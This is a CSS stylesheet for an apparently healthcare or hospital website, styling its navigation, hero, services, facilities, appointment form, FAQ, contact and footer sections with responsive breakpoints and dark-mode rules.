img {
    max-width: 100%;
    height: auto;
    display: block;
}

a {
    color: inherit;
    text-decoration: none;
}

button, input, select, textarea {
    font: inherit;
}

button {
    cursor: pointer;
    border: none;
    background: none;
}

.container {
    width: min(90%, var(--container));
    margin-inline: auto;
}

.section {
    padding: 90px 0;
}

/* TYPOGRAPHY */
h1, h2, h3, h4 {
    font-family: 'Playfair Display', serif;
    line-height: 1.2;
    color: var(--navy);
}

body.dark-mode h1, body.dark-mode h2, body.dark-mode h3 {
    color: var(--white);
}

.highlight-text {
    color: var(--blue-accent);
}

/* ANIMATIONS */
@keyframes floatSlow {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-10px); }
}

@keyframes floatReverse {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(10px); }
}

.float-anim-1 {
    animation: floatSlow 5s ease-in-out infinite;
}

.float-anim-2 {
    animation: floatReverse 6s ease-in-out infinite;
}

.reveal {
    opacity: 0;
    transform: translateY(25px);
    transition: opacity 0.7s ease, transform 0.7s ease;
}

.reveal.active {
    opacity: 1;
    transform: translateY(0);
}

/* BUTTONS */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    height: 48px;
    padding: 0 26px;
    border-radius: 999px;
    font-size: 0.88rem;
    font-weight: 600;
    transition: var(--transition);
}

.btn-primary {
    background: var(--navy);
    color: #ffffff;
    box-shadow: var(--shadow-sm);
}

.btn-primary:hover {
    background: var(--blue-accent);
    transform: translateY(-2px);
}

.btn-outline {
    border: 1px solid var(--border);
    color: var(--navy);
    background: transparent;
}

body.dark-mode .btn-outline {
    color: var(--text);
}

.btn-outline:hover {
    border-color: var(--blue-accent);
    color: var(--blue-accent);
}

/* NAVIGATION */
.site-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border);
}

body.dark-mode .site-header {
    background: rgba(15, 23, 42, 0.95);
}

.nav-container {
    height: 76px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.brand {
    display: flex;
    align-items: center;
    gap: 10px;
}

.brand-logo {
    width: 38px;
    height: 38px;
}

.brand-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

.brand-text {
    display: flex;
    flex-direction: column;
}

.brand-name {
    font-family: 'Playfair Display', serif;
    font-size: 1.1rem;
    font-weight: 700;
    color: var(--navy);
}

body.dark-mode .brand-name {
    color: var(--white);
}

.brand-fullname {
    font-size: 0.58rem;
    font-weight: 600;
    letter-spacing: 0.06em;
    color: var(--text-light);
    text-transform: uppercase;
}

.main-nav {
    display: flex;
    gap: 24px;
}

.nav-link {
    font-size: 0.82rem;
    font-weight: 600;
    color: var(--text-light);
    transition: var(--transition);
}

.nav-link:hover, .nav-link.active {
    color: var(--blue-accent);
}

.nav-actions {
    display: flex;
    align-items: center;
    gap: 10px;
}

.theme-toggle, .menu-toggle {
    width: 38px;
    height: 38px;
    border: 1px solid var(--border);
    border-radius: 50%;
    display: grid;
    place-items: center;
    color: var(--text);
}

.menu-toggle {
    display: none;
}

/* HERO SECTION */
.hero-fullscreen {
    min-height: calc(100vh - 76px);
    display: flex;
    align-items: center;
    background: radial-gradient(circle at 85% 15%, rgba(49, 130, 206, 0.08), transparent 45%), var(--off-white);
    padding: 50px 0;
}

.hero-container {
    display: grid;
    grid-template-columns: 1.05fr 0.95fr;
    align-items: center;
    gap: 50px;
}

.welcome-pill {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px;
    background: var(--blue-light);
    color: var(--blue-accent);
    font-size: 0.75rem;
    font-weight: 700;
    border-radius: 999px;
    margin-bottom: 18px;
}

.pill-dot {
    width: 6px;
    height: 6px;
    background: var(--blue-accent);
    border-radius: 50%;
}

.hero-content h1 {
    font-size: clamp(2.4rem, 4.2vw, 4rem);
    margin-bottom: 16px;
    letter-spacing: -0.02em;
}

.hero-description {
    font-size: 0.96rem;
    color: var(--text-light);
    margin-bottom: 24px;
    max-width: 500px;
}

.hero-actions {
    display: flex;
    gap: 12px;
    margin-bottom: 35px;
}

.hero-trust {
    display: flex;
    gap: 24px;
}

.trust-item {
    display: flex;
    align-items: center;
    gap: 10px;
}

.trust-check {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: var(--green-light);
    color: var(--green);
    display: grid;
    place-items: center;
    font-size: 0.7rem;
    font-weight: 700;
}

.trust-item strong {
    display: block;
    font-size: 0.78rem;
}

.trust-item small {
    display: block;
    color: var(--text-light);
    font-size: 0.65rem;
}

.hero-visual {
    position: relative;
    display: flex;
    justify-content: center;
}

.hero-image-wrapper {
    width: min(100%, 420px);
    border-radius: 120px 24px 24px 24px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.hero-image {
    width: 100%;
    height: 440px;
    object-fit: cover;
}

.floating-card {
    position: absolute;
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 12px 16px;
    background: rgba(255, 255, 255, 0.95);
    border: 1px solid var(--border);
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-md);
    backdrop-filter: blur(8px);
    z-index: 10;
}

body.dark-mode .floating-card {
    background: rgba(15, 23, 42, 0.95);
}

.emergency-card {
    top: 20px;
    left: -10px;
}

.healthcare-card {
    bottom: 20px;
    right: -10px;
}

.status-dot {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 4px var(--green-light);
}

.healthcare-icon {
    width: 32px;
    height: 32px;
    border-radius: 8px;
    background: var(--blue-light);
    color: var(--blue-accent);
    display: grid;
    place-items: center;
    font-weight: 700;
}

.floating-card strong {
    display: block;
    font-size: 0.72rem;
}

.floating-card small {
    display: block;
    color: var(--text-light);
    font-size: 0.62rem;
}

/* QUICK ACCESS */
.quick-access {
    margin-top: -35px;
    position: relative;
    z-index: 20;
}

.quick-access-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    background: var(--white);
    border: 1px solid var(--border);
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-md);
    overflow: hidden;
}

.quick-card {
    padding: 20px;
    display: flex;
    align-items: center;
    gap: 12px;
    border-right: 1px solid var(--border);
    transition: var(--transition);
}

.quick-card:last-child {
    border-right: none;
}

.quick-card:hover {
    background: var(--blue-light);
}

.quick-icon {
    width: 38px;
    height: 38px;
    border-radius: 10px;
    background: var(--blue-light);
    color: var(--blue-accent);
    display: grid;
    place-items: center;
    font-weight: 700;
}

.quick-card strong {
    display: block;
    font-size: 0.78rem;
}

.quick-card small {
    color: var(--text-light);
    font-size: 0.65rem;
}

.arrow {
    margin-left: auto;
    color: var(--blue-accent);
}

/* SECTION HEADINGS */
.section-label {
    display: block;
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 0.15em;
    color: var(--blue-accent);
    margin-bottom: 8px;
    text-transform: uppercase;
}

.section-label.light {
    color: #90cdf4;
}

.section-heading {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 40px;
    gap: 30px;
}

.section-heading h2 {
    font-size: clamp(2rem, 3.2vw, 2.8rem);
}

.section-heading p {
    color: var(--text-light);
    max-width: 420px;
    font-size: 0.92rem;
}

.section-heading.centered {
    text-align: center;
    display: block;
}

.section-heading.centered p {
    margin: 8px auto 0;
}

/* ABOUT */
.about-grid {
    display: grid;
    grid-template-columns: 0.9fr 1.1fr;
    gap: 60px;
    align-items: center;
}

.about-visual {
    position: relative;
}

.about-image-card {
    border-radius: var(--radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-md);
}

.about-image-card img {
    width: 100%;
    height: 420px;
    object-fit: cover;
}

.experience-card {
    position: absolute;
    bottom: -15px;
    right: -15px;
    padding: 20px;
    background: var(--navy);
    color: #ffffff;
    border-radius: var(--radius-md);
    box-shadow: var(--shadow-lg);
}

.exp-badge {
    font-size: 1.3rem;
    color: #90cdf4;
    display: block;
}

.experience-card strong {
    display: block;
    font-family: 'Playfair Display', serif;
    font-size: 1.1rem;
}

.experience-card small {
    color: #cbd5e0;
    font-size: 0.65rem;
}

.section-content p {
    color: var(--text-light);
    margin-bottom: 14px;
    font-size: 0.94rem;
}

.text-link, .service-link {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-weight: 700;
    font-size: 0.82rem;
    color: var(--blue-accent);
    margin-top: 8px;
}

/* SERVICES */
.services-section {
    background: var(--off-white);
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.service-card {
    position: relative;
    padding: 26px;
    background: var(--white);
    border: 1px solid var(--border);
    border-radius: var(--radius-md);
    transition: var(--transition);
}

.service-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-md);
    border-color: rgba(49, 130, 206, 0.3);
}

.service-number {
    position: absolute;
    top: 20px;
    right: 20px;
    font-family: 'Playfair Display', serif;
    color: var(--text-light);
    opacity: 0.5;
}

.service-icon {
    width: 44px;
    height: 44px;
    border-radius: 10px;
    background: var(--blue-light);
    color: var(--blue-accent);
    display: grid;
    place-items: center;
    font-size: 1.1rem;
    font-weight: 700;
    margin-bottom: 20px;
}

.service-card h3 {
    font-size: 1.15rem;
    margin-bottom: 8px;
}

.service-card p {
    font-size: 0.8rem;
    color: var(--text-light);
    margin-bottom: 16px;
}

/* DOCTORS */
.doctor-placeholder {
    max-width: 600px;
    margin: 0 auto;
    padding: 45px 25px;
    text-align: center;
    background: linear-gradient(135deg, var(--blue-light), var(--green-light));
    border: 1px dashed var(--blue-accent);
    border-radius: var(--radius-lg);
}

.placeholder-icon {
    width: 54px;
    height: 54px;
    border-radius: 50%;
    background: var(--white);
    color: var(--blue-accent);
    display: grid;
    place-items: center;
    font-size: 1.3rem;
    font-weight: 700;
    margin: 0 auto 14px;
    box-shadow: var(--shadow-sm);
}

/* FACILITIES */
.facilities-section {
    background: var(--off-white);
}

.facilities-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-auto-rows: 210px;
    gap: 16px;
}

.facility-card {
    position: relative;
    border-radius: var(--radius-md);
    overflow: hidden;
}

.facility-card.large {
    grid-column: span 2;
    grid-row: span 2;
}

.facility-card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.facility-card:hover img {
    transform: scale(1.05);
}

.facility-overlay {
    position: absolute;
    inset: 0;
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    background: linear-gradient(to top, rgba(8, 25, 44, 0.85), transparent 70%);
    color: #ffffff;
}

.facility-overlay h3 {
    color: #ffffff;
    font-size: 1.1rem;
}

/* APPOINTMENT */
.appointment-section {
    background: var(--navy-dark);
    color: #ffffff;
}

.appointment-container {
    display: grid;
    grid-template-columns: 0.9fr 1.1fr;
    gap: 50px;
    align-items: center;
}

.appointment-intro h2 {
    color: #ffffff;
    margin-bottom: 16px;
}

.appointment-intro p {
    color: #a0aec0;
    font-size: 0.94rem;
}

.appointment-benefits {
    display: grid;
    gap: 10px;
    margin-top: 24px;
}

.appointment-benefits div {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 0.82rem;
    color: #e2e8f0;
}

.check-icon {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: rgba(49, 130, 206, 0.2);
    color: #63b3ed;
    display: grid;
    place-items: center;
    font-size: 0.7rem;
}

.appointment-form {
    background: var(--white);
    padding: 35px;
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-lg);
    color: var(--text);
}

.form-header {
    margin-bottom: 20px;
}

.form-header span {
    font-size: 0.62rem;
    font-weight: 700;
    letter-spacing: 0.1em;
    color: var(--blue-accent);
}

.form-header h3 {
    font-size: 1.35rem;
}

.form-group {
    margin-bottom: 14px;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 14px;
}

.form-group label {
    display: block;
    font-size: 0.72rem;
    font-weight: 700;
    margin-bottom: 4px;
}

.form-group input, .form-group select, .form-group textarea {
    width: 100%;
    padding: 10px 14px;
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
    outline: none;
    background: var(--off-white);
    color: var(--text);
}

.form-group input:focus, .form-group select:focus, .form-group textarea:focus {
    border-color: var(--blue-accent);
}

.form-submit {
    width: 100%;
    margin-top: 8px;
}

/* INFORMATION & FAQ */
.information-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
}

.information-card {
    padding: 26px;
    background: var(--white);
    border: 1px solid var(--border);
    border-radius: var(--radius-md);
}

.info-tag {
    display: inline-block;
    padding: 4px 10px;
    background: var(--blue-light);
    color: var(--blue-accent);
    font-size: 0.62rem;
    font-weight: 700;
    border-radius: 999px;
    margin-bottom: 14px;
}

.faq-section {
    background: var(--off-white);
}

.faq-container {
    display: grid;
    grid-template-columns: 0.8fr 1.2fr;
    gap: 50px;
}

.faq-list details {
    background: var(--white);
    border: 1px solid var(--border);
    border-radius: var(--radius-sm);
    padding: 14px 18px;
    margin-bottom: 10px;
}

.faq-list summary {
    cursor: pointer;
    font-weight: 700;
    font-size: 0.86rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.faq-list summary span {
    color: var(--blue-accent);
}

.faq-list p {
    margin-top: 8px;
    font-size: 0.8rem;
    color: var(--text-light);
}

/* =========================================================
   CONTACT & FOOTER PERFECTION (RESPONSIVE FIX)
========================================================= */
.contact-section {
    background: var(--navy-dark);
    color: #ffffff;
    padding: 80px 0;
}

.contact-container {
    display: grid;
    grid-template-columns: 0.8fr 1.2fr;
    gap: 50px;
    align-items: start;
}

.contact-content h2 {
    color: #ffffff;
    margin-bottom: 14px;
}

.contact-content p {
    color: #a0aec0;
    font-size: 0.92rem;
}

.contact-details {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
}

.contact-item {
    display: flex;
    gap: 12px;
    align-items: flex-start;
}

.contact-icon {
    width: 34px;
    height: 34px;
    border-radius: 8px;
    background: rgba(255, 255, 255, 0.08);
    color: #63b3ed;
    display: grid;
    place-items: center;
    flex-shrink: 0;
}

.contact-info-text {
    word-break: break-word;
    overflow-wrap: break-word;
}

.contact-item small {
    display: block;
    font-size: 0.62rem;
    color: #a0aec0;
    letter-spacing: 0.05em;
    margin-bottom: 2px;
}

.contact-item p {
    font-size: 0.8rem;
    color: #ffffff;
    line-height: 1.4;
}

/* FOOTER STYLING */
.site-footer {
    background: #040d1a;
    color: #ffffff;
    padding: 50px 0 25px;
    border-top: 1px solid rgba(255, 255, 255, 0.06);
}

.footer-container {
    display: grid;
    grid-template-columns: 1.2fr 0.8fr;
    gap: 50px;
    padding-bottom: 35px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    align-items: start;
}

.footer-brand p {
    color: #718096;
    font-size: 0.82rem;
    margin-top: 14px;
    max-width: 320px;
}

.footer-links {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 25px;
}

.footer-links h4 {
    color: #ffffff;
    font-size: 0.78rem;
    margin-bottom: 14px;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.footer-links a {
    display: block;
    color: #a0aec0;
    font-size: 0.78rem;
    margin-bottom: 6px;
    transition: var(--transition);
}

.footer-links a:hover {
    color: #ffffff;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 20px;
    font-size: 0.72rem;
    color: #718096;
}

/* =========================================================
   RESPONSIVE DESIGN KHUSUS MOBILE & TABLET
========================================================= */
@media (max-width: 1024px) {
    .main-nav {
        gap: 16px;
    }
    .services-grid, .facilities-grid, .information-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .facility-card.large {
        grid-column: span 2;
    }
}

@media (max-width: 850px) {
    .hero-container, .about-grid, .appointment-container, .contact-container, .faq-container, .footer-container {
        grid-template-columns: 1fr;
        gap: 35px;
    }
    .quick-access-grid {
        grid-template-columns: 1fr 1fr;
    }
    .quick-card {
        border-right: none;
        border-bottom: 1px solid var(--border);
    }
    .main-nav {
        position: absolute;
        top: 76px;
        left: 0;
        right: 0;
        display: none;
        flex-direction: column;
        background: var(--white);
        padding: 20px;
        border-bottom: 1px solid var(--border);
        box-shadow: var(--shadow-md);
        z-index: 1000;
    }
    .main-nav.open {
        display: flex;
    }
    .menu-toggle {
        display: grid;
    }
    .nav-appointment {
        display: none;
    }
    .hero-fullscreen {
        min-height: auto;
        padding: 30px 0;
    }
    .emergency-card {
        left: 0;
    }
    .healthcare-card {
        right: 0;
    }
    .contact-details {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    .footer-bottom {
        flex-direction: column;
        gap: 8px;
        text-align: center;
    }
}

@media (max-width: 550px) {
    .quick-access-grid, .services-grid, .facilities-grid, .information-grid, .form-row {
        grid-template-columns: 1fr;
    }
    .facility-card.large {
        grid-column: span 1;
    }
    .brand-fullname {
        display: none;
    }
    .section {
        padding: 60px 0;
    }
}
</file>
